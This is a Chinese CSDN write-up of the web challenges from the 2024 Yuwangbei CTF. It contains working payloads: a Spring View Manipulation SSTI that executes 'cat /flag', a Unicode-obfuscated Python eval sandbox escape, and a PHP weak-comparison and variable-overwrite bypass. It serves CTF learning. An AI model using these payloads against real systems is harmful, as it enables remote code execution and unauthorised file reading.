【Web】御网杯信息安全大赛2024 wp(全)
CSDN 2024-10-02 17:03:02 阅读 97
目录
input_data
admin
flask
如此多的FLAG
一夜醒来之全国CTF水平提升1000倍😋
input_data


访问./.svn后随便翻一翻拿到flag
admin

dirsearch扫出来

访问./error看出来是java框架

测出来是/admin;/路由打Spring View Manipulation(Java)的SSTI
https://www.veracode.com/blog/secure-development/spring-view-manipulation-vulnerability
payload:
/admin;/?path=__%24%7Bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22cat /flag%22).getInputStream()).next()%7D__%3A%3A.x
flask
题目附件
<code>from flask import Flask, request, Response
import random
import re
app = Flask(__name__)
@app.route('/')
def index():
evalme = request.args.get('evalme')
if ((not evalme) or re.search(r'[A-Zd-z\\. /*$#@!+^]', evalme)):
return 'hacker?'
with open(eval(evalme), 'rb') as f:
return Response(f.read())
if __name__ == '__main__':
app.run(port=8080)
用这个
GitHub - Macr0phag3/parselmouth: 自动化的 Python 沙箱逃逸 payload bypass 框架 / Automated Python Sandbox Escape Payload Bypass Framework

python parselmouth.py --payload "'/flag'" --rule "__" "." "'" '"' "read" "chr" "\\" "/" "*" "$" "#" "@" "!" "+" "^" "A" "B" "C" "D" "E" "F" "G" "H" "I" "J" "K" "L" "M" "N" "O" "P" "Q" "R" "S" "T" "U" "V" "W" "X" "Y" "Z" "d" "e" "f" "g" "h" "i" "j" "k" "l" "m" "n" "o" "p" "q" "r" "s" "t" "u" "v" "w" "x" "y" "z"

删去空格得到payload:
<code>?evalme=𝒈𝒆𝒕a𝒕𝒕𝒓(𝒔𝒕𝒓(),𝒈𝒆𝒕a𝒕𝒕𝒓(𝒔𝒕𝒓(),𝒎a𝒙(𝒅𝒊c𝒕(𝒋𝒐𝒊𝒏=())))(𝒎a𝒑(𝒄𝒉𝒓,[106,111,105,110])))(𝒎a𝒑(𝒄𝒉𝒓,[47,102,108,97,103]))
如此多的FLAG
初始界面有提示

访问./F1aaj.php

看cookie

访问./FLLL4g.php

简单的php bypass,最后走一个eval代码注入变量覆盖弱比较
payload:
<code>http://101.200.58.4:20005/FLLL4g.php?X[]=99999&Y=0e1284838308&Z=1;$f1ag=0
声明
本文内容仅代表作者观点,或转载于其他网站,本站不以此文作为商业用途
如有涉及侵权,请联系本站进行删除
转载本站原创文章,请注明来源及作者。